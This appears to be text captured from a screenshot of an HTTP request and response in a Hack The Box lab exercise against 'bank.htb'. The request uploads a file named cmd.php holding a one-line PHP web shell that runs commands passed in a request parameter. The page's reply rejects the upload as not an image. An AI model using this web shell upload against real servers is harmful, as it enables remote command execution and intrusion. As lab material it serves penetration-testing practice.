 1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://bank.htb/support.php
8 Content-Type: multipart/form-data;
boundary=---------------------------8800533681613058954​31905242
9 Content-Length: 601
10 Connection: close
11 Cookie: HTBBankAuth=ef0n9a781tgpfetbnfe7jnde53
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------880053368161305895431905242
15 Content-Disposition: form-data; name="title"
16
17 Test
18 -----------------------------880053368161305895431905242
19 Content-Disposition: form-data; name="message"
20
21 Test
22 -----------------------------880053368161305895431905242
23 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
24 Content-Type: application/x-php
25
26 <?php system($_REQUEST["cmd"]); ?>
27
28 -----------------------------880053368161305895431905242
29 Content-Disposition: form-data; name="submitadd"
30
31
32 -----------------------------880053368161305895431905242--
33
109 Choose File...
110 <input type="file" required style='position:absolute;z-index:2;t
111 </a>
112 &nbsp;
113 <span class='label label-info' id="upload-file-info"></span>
114 </div>
115 <br>
116 <button name="submitadd" type="submit" class="btn btn-primary mt20
Submit
</button>
117 </form>
118
119 </div>
120
121 </section>
122
123 </div>
124
125 </div>
126 <!-- /#page-wrapper -->
127
128 </div>
129 <!-- /#wrapper -->
130
131 <!-- jQuery -->
132 <script src="./assets/js/jquery.js">
</script>
133
134 <!-- Bootstrap Core JavaScript -->
135 <script src="./assets/js/bootstrap.min.js">
</script>
136
137 <!-- Morris Charts JavaScript -->
138 <script src="./assets/js/plugins/morris/raphael.min.js">
</script>
139 <script src="./assets/js/plugins/morris/morris.min.js">
</script>
140 <script src="./assets/js/plugins/morris/morris-data.js">
</script>
141
142 <!-- SweetAlert -->
143 <script src="./assets/js/sweetalert.min.js">
</script>
144
145 </body>
146
147 </html>
148 <script>
swal("Oops", "You cant upload this this file. You can upload only images.", "err
</script>